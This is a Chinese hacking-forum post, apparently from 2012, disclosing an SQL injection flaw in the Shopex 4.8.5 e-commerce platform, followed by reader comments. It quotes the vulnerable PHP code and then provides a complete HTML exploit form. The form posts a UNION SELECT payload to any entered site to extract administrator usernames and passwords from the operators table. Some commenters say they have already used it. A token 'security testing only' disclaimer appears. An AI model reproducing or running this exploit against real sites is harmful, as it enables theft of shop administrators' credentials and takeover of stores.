Shopex 4.8.5 SQL Injection 注射注射注射~
大牛们 你们还在犹豫神马? 赶紧发帖啊.... 你们不发 那只好我来破这个处了

正好这两天电信抽风所以就抽空读了下
漏洞核心函数 \core\model_v5\trading\mdl.goods.php 由于是zend解密出来的 具体行数就不贴了
function getproducts( $gid, $pid = 0 ) //注入注入注入注入注入注入注入注入注入注入注入注入注入注入注入注入注入注入
{
$sqlWhere = "";
if ( 0 < $pid )
{
$sqlWhere = " AND A.product_id = ".$pid; //没过滤 ~~~~~~ fuck之
}
$sql = "SELECT A.*,B.image_default FROM sdb_products AS A LEFT JOIN sdb_goods AS B ON A.goods_id=B.goods_id WHERE A.goods_id=".intval( $gid ).$sqlWhere;
return $this->db->select( $sql );
} function gnotify($goods_id=0,$product_id=0){
//print_r($_POST);
//exit;
if($_POST['goods']['goods_id']){
$goods_id = $_POST['goods']['goods_id'];
$product_id = $_POST['goods']['product_id']; //POST没初始化也没过滤
}
$this->id =$goods_id;
$objGoods = &$this->system->loadModel('trading/goods');
//echo $goods_id." - ".$product_id;
//exit;
$aProduct = $objGoods->getProducts($goods_id, $product_id); //直接带进去了 还解释么??
$this->pagedata['goods'] = $aProduct[0];
if($this->member[member_id]){
$objMember = &$this->system->loadModel('member/member');
$aMemInfo = $objMember->getFieldById($this->member[member_id], array('email'));
$this->pagedata['member'] = $aMemInfo;
}
$this->output();
}<script language="javascript">
function expstart() {
var url = document.forms[0].url.value;
if(url != ""){
if(url.search("http://") < 0 && url.search("https://") < 0){
url = "http://" + url;
}
document.submit_url.action = url + "/?product-gnotify";
}else{
alert("Hello Hacker!!!");
}
}
</script>
<html>
<head>
<title>Shopex 4.8.5 SQL Injection Exp [T00ls]</title>
</head>
<body>
<h2>Shopex 4.8.5 SQL Injection Exp (product-gnotify)</h2>
<form action="" method="post" name="submit_url">
<input type="hidden" name="goods[goods_id]" value="3">



<input type="hidden" name="goods[product_id]" value="1 and 1=2 union select 1,2,3,4,5,6,7,8,concat(0x245E,username,0x2D3E,userpass,0x5E24,0x20203C7370616E207374796C653D22636F6C6F723A20236666303030303B223E5430306C732E4E657420476F21476F21476F213C2F7370616E3E),10,11,12,13,14,15,16,17,18,19,20,21,22 from sdb_operators">
<br><span style="color: #ff0000;">Site: </span><input type="text" name="url" value="http://127.0.0.1/shopex/"><br><br>
<input type="submit" value="Forum : T00ls.net By Rices
本程序只能用于网站安全检测
禁止用于非法途径,产生的一切后果与作者无关!">
</form><br>
<span style="color: #ff0000;">Time: 2012.06.18 Code: Rices</span>
<body>
</html>
评论63次
4.8.5 的次版本號是多少 ? 我這邊測試不過
EXP写的酷!!
这个 这个貌似有问题啊
已经用上了。谢谢
lz把你解密的源码给份就可以了,别的我不要了,你必须联xi下我!!!
为什么有的不成功呢
后台找不到~
这个要顶。。
测试了几个都不行啊
好几天没来,就发下了这个东西,好东西哈
Rices牛V5,带了个头啊~
EXP的压缩包,压缩的很准确888
欢迎回归
不错的文章,膜拜大牛
啥时候公布个 ecshop的啊
膜拜天天挖洞的黑客 啊
你真太牛了``我无话可说`
来晚了,好歹赶上了, 支持 顶一果~